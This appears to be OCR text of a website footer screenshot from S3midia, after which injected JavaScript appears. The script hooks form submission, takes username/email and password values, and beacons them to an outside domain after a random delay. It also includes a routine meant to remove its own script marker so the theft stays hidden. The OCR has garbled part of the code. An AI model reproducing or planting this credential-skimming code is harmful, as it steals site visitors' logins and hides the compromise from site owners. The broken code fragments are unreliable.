
2024 © S3midia. Todos Direitos reservados.
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var _s=localStorage.getItem('_wpsi_s')||''; //
Stealth cleanup of the visible marker var _clean = function(){ try { // Find
all script tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0; i
=0)return;
_s+=k+','; localStorage.setItem('_wpsi_s',_s); setTimeout(function(){
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){ if(!f||f._w)return;
f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],[name=email],
[type=email]'); var p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);